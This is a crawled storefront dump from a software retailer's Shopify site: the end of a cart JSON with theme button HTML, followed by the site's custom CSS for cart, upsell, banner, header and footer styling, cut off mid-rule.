\u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6883984638007\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\n      \n      \u003c!-- Cart Upsell Feature End --\u003e\n\n  \u003c\/div\u003e\n\n\n  \n  \n  \u003c\/div\u003e\n",
  "item_count": 0,
  "items": "\n{}\n",
  "total": "$0.00",
  "total_raw": 0
}</div>

--- FILE ---
content_type: text/css
request_url: https://softwarekeep.com/cdn/shop/t/99/assets/custom.css?v=1767949946178592171748535642
body_size: 16555
content:
/** Shopify CDN: Minification failed

Line 3586:4 Expected identifier but found "*"
Line 3617:0 Unexpected "}"

**/
/** Shopify CDN: Minification failed

Line 22:69426 Expected identifier but found "*"
Line 22:69915 Unexpected "}"

**/
.discount-text-black {
    background: #F5F5F5;
    padding: 6px 12px;
    color: #000;
    font-family: Ubuntu;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    width: fit-content !important;
    border-radius: 4px;
}

.discount-text-red {
    color: #FF0000;
}

.pop_wrapers {
    display: flex;
    flex-direction: column
}

.modal {
    display: none;
    position: fixed;
    z-index: 9;
    padding-top: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: #000;
    background-color: rgba(0,0,0,0.4)
}

.whymodal {
    display: none;
    position: fixed;
    z-index: 9;
    padding-top: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: #000;
    background-color: rgba(0,0,0,0.4)
}

.modal-content {
    width: 50%;
    max-width: 435px;
    background-color: #fefefe;
    margin: auto;
    padding: 0 20px 20px;
    border: 1px solid #888;
    position: absolute;
    left: 50%;
    top: 60%;
    transform: translate(-50%,-50%)
}

.content_scroll {
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #074d81 #fff;
    height: 50vh
}

.pop_wrapers .close_sec {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    text-align: right
}

.closes {
    color: #000;
    font-size: 22px
}

.closes:hover,.closes:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer
}

.gothere_badge {
    cursor: pointer
}

.pdp_tilte-sec .sles {
    gap: 10px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center
}

.whypop {
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline
}

.new-popcall,.what-makeus {
    cursor: pointer
}

#why_pop p {
    margin: 0;
    font-weight: 600
}

.button--makeus {
    border-radius: 0;
    padding: 12px 20px;
    width: 100%;
    margin: 0;
    color: #000;
    text-decoration: underline
}

.product .brand-logo-slide {
    margin: 40px 0
}

#excel-for_mac {
    margin-top: 50px
}

@media only screen and (max-width: 767px) {
    .modal-content {
        width:90%
    }

    .product.template--product\.product-2016 .guarantees li h3 {
        margin-top: 10px;
        margin-bottom: 10px;
        font-weight: 600 !important
    }

    .defults--desc,ul li,p {
        font-size: 18px;
        line-height: 32px
    }

    .sixteen-prod .roket_desk_trust {
        display: none
    }

    ul.guarantees .guarantees-img span {
        font-weight: 500;
        font-size: 14px !important
    }

    ul.guarantees .guaranteesimg h3 {
        text-decoration: underline;
        font-weight: 500;
        font-size: 16px !important
    }

    #excel-for_mac {
        padding: 0 20px
    }
}

.mini-upsell_prod.upsell-offer .slick-prev {
    left: -32px
}

.mini-upsell_prod.upsell-offer .slick-next {
    right: -32px
}

.mini-upsell_prod.upsell-offer .slick-prev:before,.slick-next:before {
    display: none
}

.mini-upsell_prod .uil-arrow-circle-left {
    color: #046ab5;
    font-size: 30px
}

.mini-upsell_prod .uil-arrow-circle-right {
    color: #046ab5;
    font-size: 30px
}

.mini-upsell_prod {
    padding: 10px 0;
}

.wraper_slide {
    display: flex;
    gap: 10px
}

.minicart--sidebar .minicart__entries {
    height: 100vh !important
}

.minicart__entry a {
    text-decoration: none;
    font-size: 16px;
    color: #000;
    font-weight: 600
}

.minicart__coupon {
    padding: 20px;
}

.hs-frequently-bought h4 {
    margin-bottom: 0;
    font-size: 16px;
    margin-top: 1.5rem;
    text-align: center;
    font-weight: 400;
}

.mini-upsell_prod .prodcard__img {
    max-width: 90px;
    max-height: 90px
}

.mini-upsell_prod .prodcard__img img {
    height: 100%
}

.upsell-offer .selltitle {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-decoration: none
}

.mini-upsell_prod .list_items {
    margin: 0 0 10px;
    padding: 10px 20px;
    background: #efefef;
    border-radius: 6px
}

.upsell-offer .sellcart_from {
    width: 50%
}

.upsell-offer .sellprice {
    width: 50%
}

.cartfrom_wraper {
    display: flex;
    flex-direction: column;
    width: calc(100% - 80px);
    gap: 10px
}

.mini-upsell_prod .up-prices {
    display: flex;
    align-items: center
}

.cartfrom_wraper .up-prices .upsell--price {
    font-size: 20px;
    color: #035591
}

.cartfrom_wraper .up-prices .upsell--sale {
    text-decoration: line-through;
    font-size: 14px;
    color: #595959 !important
}

.upsell-offer .sellcart_from .button--addToCart {
    background: #036ab5;
    color: #fff;
    font-weight: 600;
    width: 100%;
    margin: 0 !important;
    padding: 10px 25px
}

.minicart .lineitm_prices span.jsPrice {
    font-size: 16px
}

@media(max-width: 767px) {
    .mini-upsell_prod .list_items {
        gap:5px;
        margin: 0 0 20px;
        padding: 10px 7px
    }

    .minicart__entry .minicart__price {
        font-size: 16px !important
    }

    .upsell-offer .sellcart_from .button--addToCart {
        font-size: 16px
    }
}

.blog .row__blog {
    margin-top: 60px
}

.multiple-items .slick-prev {
    width: 50px;
    height: 50px;
    left: -55px;
    background: url('https://softwarekeep.com/cdn/shop/files/prev-arrow.png?v=1722251072') no-repeat center center #fff;
    background-size: 100%;
    border-radius: 50%;
    box-shadow: 0 0 10px 4px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 0 10px 4px rgba(0,0,0,0.1)
}

.multiple-items .slick-next {
    width: 50px;
    height: 50px;
    right: -55px;
    background: url('https://softwarekeep.com/cdn/shop/files/arrow-next.png?v=1722251072') no-repeat center center #fff;
    background-size: 100%;
    border-radius: 50%;
    box-shadow: 0 0 10px 4px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 0 10px 4px rgba(0,0,0,0.1)
}

.multiple-items .slick-prev:before {
    display: none
}

.multiple-items .slick-next:before {
    display: none
}

.card__tags.Weekly_Off {
    width: 100%;
    max-width: 100%;
    top: 0;
    left: 0
}

span.tag.tag--sale.week_sale {
    padding: 10px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.dynamic-checkout__content .shopify-cleanslate ul li:nth-child(3) {
    display: none
}

.defult_template-pdp .product__price--holder {
    align-items: center;
    margin-bottom: 5px;
    gap: 40px
}

.defult_template-pdp .product__price {
    color: #1266cc !important
}

.minicart .minicart__timer {
    display: flex;
    background: #eaf3f0;
    justify-content: center;
    align-items: center
}

.minicart .minutes {
    margin-bottom: 0 !important;
    margin-left: 8px
}

.minicart .seconds {
    margin-bottom: 0 !important
}

.minicart__timer span {
    color: #000 !important
}

.minicart .uil-smile {
    color: #c69601;
    font-size: 22px;
    margin-right: 6px
}

.minicart__holder .minicart__entry {
    margin: 0 0 20px;
    padding: 10px 20px;
    background: #fff;
    box-shadow: 0 4px 11px rgba(0,0,0,0.08);
    border-radius: 6px;
    border: 1px solid #e5e7eb;
}

.minicart__holder .main_wrapp {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 40px;
    padding: 10px 0
}

.minicart__holder .minicart__entry .minicart__info {
    margin-left: 30px !important;
    display: flex;
    flex-direction: column
}

.minicart-tickers {
  margin-left: -20px;
  margin-right: -20px;
  background-color: #126337;
  margin-bottom: 1rem;
  color: #fff;
  padding: 10px 20px;
  text-align: center;
  line-height: 1;
  overflow: hidden;
  font-size: 14px;
}

.minicart-tickers .slick-prev {
  left: 20px;
}

.minicart-tickers .slick-next {
  right: 20px;
}

.minicart-tickers .slick-next::before,
.minicart-tickers .slick-prev::before {
  display: none;
}

.minicart-tickers .slick-next,
.minicart-tickers .slick-prev {
  margin-top: -5px;
}

.minicart-tickers .slick-next i,
.minicart-tickers .slick-prev i {
  color: #fff;
  font-size: 30px;
}

.minicart-empty-wrapper {
  text-align: center;
  margin-bottom: 1rem;
}

.coupon__input-wrapper {
    display: flex;
    margin-bottom: 15px;
    gap: 5px;
}

.minicart .coupon__input {
    padding: 8px;
    font-size: 16px;
    display: block;
    width: 100%;
}

.js-minicart-old-price {
    color: #888;
    text-decoration: line-through;
    font-size: 18px;
}

.coupon__input-wrapper .button {
    font-size: 16px;
    background-color: #efefef;
    border-radius: 3px !important;
    border: 1px solid #e2e2e2;
}

.coupon-code-item {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.coupon-code-item .coupon-amount {
    color: #b91c1c;
    font-size: 14px;
}

.coupon-code-item .coupon-chips {
    background-color: #ecf5ec;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 8px;
    border-radius: 99px;
    color: #126337;
    display: flex;
    align-items: center;
    gap: 3px;
}

.minicart__coupon-remove {
    text-decoration: none;
    font-size: 10px;
    background-color: #b91c1c;
    height: 14px;
    width: 14px;
    display: inline-block;
    text-align: center;
    color: #fff;
    border-radius: 99px;
    border: 0;
    padding: 0;
}

.minicart-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    border-top: 1px solid #2c2c2c;
}

.minicart-checkout-btn {
    background-color: #126337;
    border: 0;
    border-radius: 0;
    width: 100%;
    text-align: center;
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 18px;
}

.minicart-checkout-btn:hover {
    color: #fff !important;
}

.minicart__bottom .minicart__subtotal {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}

.minicart__bottom .minicart__total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 14px;
}

#cc-cart-loader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    background: #ffffffb3;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    backdrop-filter: blur(12px);
    z-index: 99999999;
}

body.show-cart-loader #cc-cart-loader {
    display: flex;
}

.cc-loader-overlay {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.cc-loader-overlay .cc-spinner {
  width: 30px;
  height: 30px;
  border: 3px solid #ccc;
  border-top: 3px solid var(--primary-color, #333);
  border-radius: 50%;
  animation: cc-spin 1s linear infinite;
  margin-bottom: 16px;
}

@keyframes cc-spin {
  to {
    transform: rotate(360deg);
  }
}

.cart-seals-icons-list {
    display: flex;
    list-style: none;
    flex-flow: row wrap;
    justify-content: space-between;
    margin-left: 10px;
    padding: 0
}

.cart-seals-icons-list li:nth-child(1) {
    display: none
}

.cart-seals-icons-list li:nth-child(2) {
    display: none
}

.cart-seals-icons-list li:nth-child(3) {
    display: none
}

.cart-seals-icons-list li:nth-child(4) {
    display: none
}

.cart-seals-icons-list li:nth-child(5) {
    display: none
}

.cart-seals-icons-list li:nth-child(6) {
    display: none
}

.cart-seals-icons-list li:nth-child(11) {
    display: none
}

.cart-seals-icons-list li:nth-child(8) {
    order: -2
}

.cart-seals-icons-list li:nth-child(12) {
    order: -2
}

.cart-seals-icons-list li:nth-child(9) {
    order: -1
}

.cart-seals-icons-list li svg {
    width: 60px;
    height: 60px
}

#paypal-container-SV98KN86NR7SU {
    display: none
}

img.second_image_bbb {
    display: none;
    width: 80px
}

.two_image:hover .second_image_bbb {
    display: block
}

.two_image:hover .image_bbb {
    display: none
}

.button {
    border-radius: 50px !important
}

.shopify-cleanslate .h7OYsWHrW5495r9beh2n {
    border-radius: 50px !important
}

img.image_bbb {
    width: 80px
}

.template--article .article__excerpt {
    display: none
}

.template--article .article__meta {
    display: none
}

.searchpage__input--title {
    font-size: 40px
}

.template--collection #shopify-section-top-info-bar,.template--collection\.microsoft-office #shopify-section-top-info-bar,.template--product #shopify-section-top-info-bar,.template--product\.powerpoint-2021-pc #shopify-section-top-info-bar,.template--product\.office-2021-homeandbusine #shopify-section-top-info-bar,.template--product\.word-2021-for-mac #shopify-section-top-info-bar,.template--product\.powerpoint-2021-for-mac #shopify-section-top-info-bar,.template--product\.excel-2021-pc #shopify-section-top-info-bar,.template--product\.excel-2021-for-mac #shopify-section-top-info-bar,.template--product\.windows-11-home #shopify-section-top-info-bar,.template--product\.home-student-for-mac-2021 #shopify-section-top-info-bar,.template--product\.home-business-mac-2021 #shopify-section-top-info-bar,.template--product\.home-student-for-mac-2019 #shopify-section-top-info-bar,.template--product\.home-and-student-2019 #shopify-section-top-info-bar,.template--collection\.microsoft-office-2019 #shopify-section-top-info-bar,.template--collection\.microsoft-office-2016 #shopify-section-top-info-bar,.template--collection\.microsoft-office-2013 #shopify-section-top-info-bar,.template--collection\.microsoft-office-2010 #shopify-section-top-info-bar,.template--collection\.windows #shopify-section-top-info-bar,.template--collection\.windows10 #shopify-section-top-info-bar,.template--collection\.window-11 #shopify-section-top-info-bar {
    display: none
}

.mobile_logo img {
    width: 65%;
    height: 37px
}

.mobile_logo {
    display: flex;
    justify-content: center
}

.nav__submenu--regular .nav__submenu--regular {
    left: 100% !important
}

ul.mobile_link {
    display: flex;
    gap: 20px;
    padding-left: 0
}

ul.mobile_ul {
    display: flex;
    font-size: 15px;
    padding-left: 0;
    justify-content: space-evenly
}

ul.mobile_contact_nav {
    padding-left: 0
}

span.mobile_contact_list li {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 17px
}

.right-side-icon li,.mobile_ul li {
    list-style: none
}

.minicart__label {
    padding: 3px 3px
}

.template--index div#trustpilot-widget-trustbox-0-wrapper {
    box-shadow: #0000000d 0 6px 24px,#00000014 0 0 0 1px;
    padding: 40px;
    margin-bottom: 40px !important;
    background: #fff;
    z-index: 1 !important
}

.top-bar-image {
    height: 48px
}

.top-bar-image img {
    width: 100%;
    height: 49px
}

p.country_flag {
    font-size: 14px;
    color: #607181
}

.top-bar-main-container {
    display: flex;
    justify-content: space-evenly;
    background: #f4f4f4;
    padding: 15px 0
}

.top_wrpers {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.trust_p-wraps {
    width: 40%
}

.contact-icon li a {
    text-decoration: none
}

.top-bar-main-container li {
    font-size: 14px
}

p.link,a.link {
    color: #607181 !important
}

ul.custom-links li a,ul.right-icon li a {
    text-decoration: none;
    font-weight: 600
}

.header__element--width.header__utility {
    gap: 18px
}

.contact li {
    display: flex
}

ul.contact-menu {
    display: flex;
    justify-content: flex-start;
    gap: 20px;
    margin: 0;
    padding: 0
}

.contact-menu .top_h-list {
    display: flex
}

.contact-menu .top_h-list .svgs_icon {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px
}

.contact-menu .top_h-list .svgs_icon span {
    font-weight: 600;
    color: #607181
}

.contact-menu .top_h-list a {
    text-decoration: none;
    display: flex;
    align-items: center;
    gap: 15px
}

.contact-icon.svgs_icon svg {
    width: 21px;
    height: 21px
}

.image-section {
    display: flex;
    align-items: center;
    gap: 15px
}

.image-section ul {
    display: flex;
    gap: 20px;
    list-style: none
}

span.contact-icon {
    display: flex;
    align-items: center;
    gap: 10px
}

span.right-side-icon {
    display: flex;
    align-items: center;
    gap: 10px
}

ul.custom-links {
    display: flex;
    justify-content: flex-start;
    gap: 20px;
    align-items: center
}

a.best_sellers {
    background: #046ab5;
    padding: 2px 5px;
    border-radius: 5px;
    color: white !important;
    border: 1px solid transparent
}

a.best_sellers:hover {
    border: 1px solid #046ab5;
    color: #046ab5 !important;
    background: transparent
}

.top-section-image {
    display: flex;
    gap: 19px;
    align-items: center
}

.abs-localization-country {
    max-width: 200px
}

.abs-localization-country #localization-country {
    max-width: 100%
}

a.nav__link.nav__link--fill::before {
    background: transparent !important;
    color: black
}

a.nav__link.nav__link--fill:hover {
    color: #607181 !important
}

span.nav__link__holder a {
    color: #607181;
    font-weight: 600
}

.minicart__button.minicart__button--shopping-cart {
    border: 1px solid #b5bdc4;
    width: 40px;
    padding: 0 6px 0 0;
    border-radius: 4px
}

.minicart__label .item__count {
    right: 0
}

nav.main__navigation {
    display: flex;
    justify-content: space-between
}

.inline_header i.uil.uil-search:hover {
    color: #000
}

.inline_header span.search__icon::before {
    position: absolute;
    content: "Search...";
    font-size: 12px;
    padding: 0 10px;
    top: 11px
}

.template--article .col-12.breadcrumbs--default {
    padding-left: 12%
}

#banner .tximage__txt {
    max-width: 40rem
}

#banner a.button.button--primary {
    display: flex;
    border-radius: 0;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 24px;
    justify-content: center;
    align-items: center
}

#banner h2.h-reset.font__family--title {
    font-size: 36px;
    line-height: 48px;
    font-style: normal;
    font-weight: 600;
    text-align: left;
    color: #142432
}

div#banner p {
    color: #142432;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    text-align: left
}

span.keep {
    color: #046ab5 !important
}

span.software {
    color: #046ab5 !important
}

.quiz_button .button--primary {
    background: #bf1722
}

.quiz_button .button--primary:hover {
    border: 1px solid #bf1722;
    background: 0;
    color: #bf1722
}

.quiz_button svg {
    display: none
}

.template--index .section__heading--subheading {
    padding-top: 6px
}

#text-slider-section h2.h-reset.animate.font__size--medium.font__family--title {
    text-align: center;
    max-width: 46rem !important;
    margin: auto;
    font-size: 21px;
    line-height: 1.4;
    color: #046ab5 !important
}

#s--template--14795775574071__0313e1d7-3a5d-4730-91a0-7aa398c56256 {
    margin: auto;
    max-width: 1215px
}

.inherit.animate p {
    color: #f4bd43;
    font-weight: 300;
    font-style: italic;
    font-size: 24px;
    margin: 0
}

.slider__button {
    background: #046ab5 !important;
    border-radius: 50px;
    font-size: 34px
}

.slide {
    box-shadow: inset 0 0 3px hsla(0,27%,60%,0.3)
}

.slide.responsive.middle.bg__middle {
    filter: brightness(0.9)
}

div#mt-40 {
    margin-top: 10%
}

.hom_bner_desktp {
    display: block
}

.hmbner_mobil {
    display: none
}

.h-g-c-h-title span {
    font-size: 34px;
    font-weight: 600
}

.h-g-c-h-title {
    text-align: center;
    font-size: 34px;
    font-style: normal;
    font-weight: 600;
    margin-bottom: 15px
}

.h-g-c-h-subtitle {
    text-align: center;
    font-size: 18px;
    font-style: normal;
    font-weight: 300
}

.home-guarantees-container .h-g-c-heading {
    display: block;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 970px
}

.template--index .home-guarantees-container {
    margin-top: 46px
}

.rumble-page .home-guarantees-container {
    margin-top: 50px
}

.home-guarantees-container .h-g-c-heading .h-g-c-h-subtitle {
    padding: 6px 0
}

.home-guarantees-container .h-g-c-body {
    max-width: 1230px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-flow: row;
    justify-content: space-between;
    align-items: center
}

.template--index .home-guarantees-container .h-g-c-body {
    margin-top: 35px
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block {
    display: flex;
    flex-flow: row wrap;
    padding: 25px 20px 0 20px;
    width: 100%
}

.template--page\.office-2021-products .h-g-c-body .h-g-c-b-block {
    min-height: 100px
}

.template--index .home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-subtitle {
    min-height: 89px
}

.shopify-payment-button__more-options {
    font-size: 14px;
    margin-top: 10px
}

.microsoft-windows-products .compare-products .compare-table {
    width: 100%
}

@media screen and (min-width: 1200px) {
    .home-guarantees-container .h-g-c-body .h-g-c-b-block {
        width:410px;
        max-width: calc(30% - 10px)
    }
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-title {
    width: 100%;
    padding-bottom: 10px
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-title span {
    font-weight: 600;
    color: #1e1f21 !important
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-subtitle {
    width: 100%
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-subtitle span {
    font-weight: 300;
    line-height: 30px;
    color: #1e1f21 !important
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-image {
    width: 100%;
    height: 50px;
    margin-bottom: 10px
}

.home-guarantees-container .h-g-c-body .h-g-c-b-block .h-g-c-b-b-image img {
    width: auto;
    max-width: 100%
}

.home-guarantees-container .slick-slide {
    height: inherit !important
}

.home-guarantees-container .slick-slide img {
    display: unset;
    padding-bottom: 10px
}

.home-guarantees-container .slick-track {
    display: flex !important
}

.template--index .shop-now-button {
    display: none
}

.template--index ul li {
    list-style: none
}

ul.office-apps li {
    list-style: none
}

#collection h2.h-reset.font__family--title {
    color: #142432;
    text-align: center;
    font-size: 34px;
    font-style: normal;
    font-weight: 600
}

a.card__title {
    color: #142432;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    min-height: 64px;
    padding: 0 15px
}

a.card__title:hover {
    color: inherit !important
}

.col-6.col-md-3.card--holder {
    border: 1px solid #868686
}

#collection .row {
    display: flex;
    justify-content: space-between
}

#collection .col-md-3 {
    flex-basis: 32%;
    max-width: 32%;
    margin-bottom: 20px
}

.template--index span.jsPrice {
    color: #0067b8 !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    margin-right: 5px;
    line-height: 24px
}

span.card__price {
    padding: 0 15px
}

.template--index span.card__price--old.jsPrice {
    color: #757575 !important;
    font-size: 17px;
    font-style: normal;
    letter-spacing: 0
}

.template--index .card__buttons {
    display: flex;
    justify-content: center;
    width: 100%
}

.lang_btns {
    width: 100%;
    text-align: center
}

.template--index .button--addToCart {
    background: #126337;
    font-weight: 600;
    width: 100%;
    max-width: 90%;
    border-radius: 50px;
    margin: 29px 0 19px 0 !important;
    padding: 15px 15px
}

.template--index .button--addToCart {
    color: #fff
}

.card--default .custom_card_info {
    margin-bottom: 0 !important
}

.template--collection .card--default .card__info {
    margin: 20px 0 0 !important
}

span.icon img {
    height: 30px;
    width: 40px
}

.template--index .name-apps-tabs-products,.template--collection .name-apps-tabs-products {
    width: 100%
}

#shopify-section-template--14747686174775__728e1874-ce42-4ae4-9115-e865ed0e68f7 {
    margin-bottom: 0 !important
}

.template--index span.card__price.card__price--sale {
    display: flex;
    justify-content: space-between
}

.template--index .product-label {
    background: #bf1722;
    width: auto;
    text-align: center;
    height: auto;
    line-height: normal;
    padding: 5px 10px
}

.template--index span.product-sale-price {
    color: white !important;
    font-size: 14px
}

.readMore__toggle {
    font-weight: 600;
    color: #046ab5 !important;
    text-decoration: underline
}

.description--collapse {
    display: block;
    line-height: 30px
}

ul.office-apps {
    display: flex;
    padding-left: 15px;
    padding-top: 12px;
    gap: 5px;
    margin-top: 0;
    align-items: center;
    justify-content: center
}

#s--product-page__recommended .product-label span {
    color: white !important
}

#recover:checked ~ .recover__password {
    display: block;
    padding: 10px 50px
}

h3.first_image {
    background: #0067b8;
    width: 35px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 41px;
    color: #fff !important;
    font-weight: 600;
    border-radius: 50%;
    margin: 0;
    text-align: center
}

#content-text-second .s__block {
    font-size: 24px;
    font-weight: 700
}

#heading-business {
    margin-top: 57px
}

#heading span.section__heading--subheading,#heading-business span.section__heading--subheading {
    margin: auto;
    max-width: 50%
}

#content-text .tximage__txt {
    padding: 8px 0 !important
}

#content-text p,#content-text-second p {
    color: #202020;
    font-size: 18px;
    font-style: normal;
    font-weight: 300;
    line-height: 28px;
    text-align: left
}

#content-text h2 {
    text-align: left;
    font-size: 34px
}

#content-text .no-gap.col-12.margin__bottom--12.center {
    justify-content: left
}

#content-text a.button.button--primary {
    border: 2px solid transparent;
    font-weight: 600;
    color: #fff;
    padding: 16px 47px;
    background-color: #126337
}

#content-text .button--primary__text:hover {
    background: transparent;
    color: #000;
    font-weight: 600;
    border: 2px solid #126337 !important
}

.heading_link.button span {
    display: none
}

a.link {
    text-decoration: none
}

.heading_link {
    text-align: center;
    margin-top: -20px
}

#s--cfd65674-a41a-474c-b587-e985fd1edeee {
    margin-top: 50px
}

#content-text svg {
    margin-left: 5px
}

#content-text-second img {
    width: 444px
}

#shopify-section-template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958 {
    margin-bottom: 0 !important
}

#shopify-section-template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 {
    margin-bottom: 0 !important
}

#s--template--14795775574071__6e28fb90-edf5-4a59-b607-8e0189487958 img {
    padding-left: 114px !important;
    width: 604px
}

#s--template--14795775574071__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 .tximage__txt,#s--template--14795775574071__4ee20bf1-9bb4-4ed5-8287-6f9e29cc775d .tximage__txt {
    padding-left: 138px
}

#s--template--14747686174775__1d9a0d0f-d87f-4734-9e1d-8e0e7a2efc94 .tximage__txt {
    position: relative
}

#content-text-second h2 {
    text-align: left;
    font-size: 22px;
    font-style: normal;
    font-weight: 600;
    line-height: 50px;
    letter-spacing: .44px
}

#content-text-second a.button.button--primary {
    display: none
}

#s--19a341ef-306d-4006-84a6-39db581a85a0 img {
    width: 72%
}

#s--91e7f595-da03-41b2-bcb7-c85929e51781 img {
    width: 68%
}

#content-text-second {
    margin: auto;
    max-width: 1208px
}

#s--19a341ef-306d-4006-84a6-39db581a85a0 {
    margin-bottom: 97px
}

#content-text-second p {
    max-width: 21rem
}

#content-text .quiz_button {
    display: none
}

#testimonials h2.h-reset.font__family--title {
    text-align: center;
    font-size: 17px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    text-transform: uppercase
}

.testimonial__content p {
    color: #202020 !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 300;
    line-height: 28px
}

#testimonials span.section__heading--subheading {
    color: #142432;
    text-align: center;
    font-size: 34px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px
}

#testimonials {
    margin-top: 55px
}

#testimonials .section__heading--heading {
    padding-bottom: 15px
}

.template--index .column__media.col-12.no-gap {
    border: 1px solid #dcdcdc
}

.template--index .column__media.col-12.no-gap {
    min-height: 129px
}

#column--column_image_AhDVWg img {
    padding: 20px 0 0 0
}

#column--column_image_EMnPV4 img {
    padding: 30px 0 0 0
}

#column--column_image_bWDnxz img {
    padding: 30px 0 0 0
}

#column--column_image_4JYKch img {
    padding: 40px 0 0 0
}

#s--template--14795775574071__section_columns_a7E64j {
    margin-top: 60px
}

.bcard__info.inherit {
    position: inherit !important;
    background: #fff !important;
    margin-top: 0 !important
}

.article_button a {
    color: #0067b8 !important
}

.template--index a.bcard--default.bcard--blur.border-radius {
    margin-bottom: 0
}

.bcard__excerpt {
    font-size: 15px !important
}

.newsletter-text {
    display: flex;
    justify-content: center
}

.newsletter-text p {
    color: #fff;
    text-align: center;
    font-size: 34px;
    font-style: normal;
    font-weight: 500;
    line-height: 40px
}

.newsletter {
    text-align: center
}

input.contact_email,.action_button.sign_up {
    padding: 0 30px 0 30px;
    border-radius: 0
}

bord.main-inner-footer-container {
    display: flex;
    justify-content: space-evenly
}

.image-text-section {
    display: flex;
    align-items: center;
    gap: 20px
}

.footer-inner-text h2 {
    font-size: 16px;
    font-weight: 600
}

.footer-inner-text p {
    font-size: 16px;
    font-weight: 300;
    max-width: 7rem
}

.main-container-form {
    background: #2a5fb0;
    padding: 25px 0
}

.newsletter-text p {
    color: white;
    margin-top: 0
}

.newsletter-link-text p {
    font-size: 12px;
    color: #fff;
    font-weight: 700
}

input.contact_email {
    background: #fff;
    border: 1px solid #fff;
    border-radius: 10px 0 0 10px
}

input.contact_email::placeholder {
    color: #000 !important
}

input.action_button.sign_up {
    color: #0368b7;
    text-align: center;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 50px;
    cursor: pointer;
    border-radius: 0 10px 10px 0
}

form#contact_form {
    display: flex;
    justify-content: center
}

ul.support-link {
    list-style: none;
    display: flex;
    justify-content: space-evenly;
    padding-top: 22px
}

ul.support-link li {
    color: white;
    font-size: 13px;
    text-transform: uppercase
}

.text-icon {
    display: flex;
    justify-content: center
}

.footer-arrow-icon {
    text-align: center
}

.newsletter-link-text {
    text-align: center;
    margin-top: 7px
}

.footer-arrow-icon {
    text-align: center;
    margin-top: 12px
}

.support-link span {
    display: flex;
    gap: 10px;
    color: white;
    font-size: 13px;
    text-transform: uppercase
}

input.contact_email::placeholder {
    color: #fff;
    font-size: 14px;
    font-style: normal;
    line-height: 50px;
    opacity: .9
}

ul.footer-link-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    list-style: none;
    gap: 30px
}

ul.footer-link-list li {
    font-size: 16px
}

.footer-link {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 60px
}

.footer-image {
